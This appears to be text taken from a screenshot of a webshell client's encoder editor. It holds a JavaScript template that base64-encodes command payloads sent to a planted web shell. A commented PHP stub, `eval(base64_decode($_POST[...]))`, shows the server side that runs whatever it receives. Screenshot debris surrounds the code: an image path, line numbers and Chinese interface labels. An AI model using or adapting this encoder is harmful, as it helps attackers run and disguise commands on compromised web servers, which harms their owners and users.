 名称 Shell类型 类型
编辑编码器: myencoder
保存
10 * @param {Array} data 编码器处理前的 payload 数组
11 * @return {Array} data 编码器处理后的 payload 数组
12 */
13 module.exports = (pwd, data, ext={}) => {
14 // ########## 请在下方编写你自己的代码 ###################
15 // 以下代码为 PHP Base64 样例
16 console.log(pwd);
17 console.log(data);
18 console.log(ext);
19
20 // 生成一个随机变量名
21 // let randomID = `_0x${Math.random().toString(16).substr(2)}`;
22 // 原有的 payload 在 data['_']中
23 // 取出来之后，转为 base64 编码并放入 randomID key 下
24 // data[randomID] = Buffer.from(data['_']).toString('base64');
25
26 // shell 在接收到 payload 后，先处理 pwd 参数下的内容，
27 // data[pwd] = `eval(base64_decode($_POST[${randomID}]));`;
28
29
30 data[pwd] = Buffer.from(data['_']).toString('base64');
31 // ########## 请在上方编写你自己的代码 ###################
32
33 // 删除 _ 原有的payload
34 delete data['_'];
35 // 返回编码器处理后的 payload 数组
36 return data;
37 }